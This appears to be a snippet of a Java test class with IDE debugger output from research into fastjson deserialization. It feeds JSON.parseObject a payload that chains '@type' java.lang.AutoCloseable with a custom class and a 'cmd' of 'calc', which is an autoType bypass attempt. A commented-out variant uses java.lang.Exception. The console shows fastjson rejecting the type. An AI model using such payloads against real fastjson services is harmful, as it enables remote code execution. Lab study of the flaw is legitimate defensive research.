 11 public class fastjsonTest1 {
12 public static void main(String[] args) {
13 String s = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mechoy.Test\",\"cmd\":\"calc\"}";
14 // String s1 = "{\"@type\":\"java.lang.Exception\",\"@type\":\"com.mechoy.Test2\",\"cmd\":\"calc\"}";
15 JSON.parseObject(s);
16 }
17 }
Debug: fastjsonTest1 (1) ×
Debugger Console
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:32836', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:32836', transport: 'socket'
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.mechoy.Test
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1555)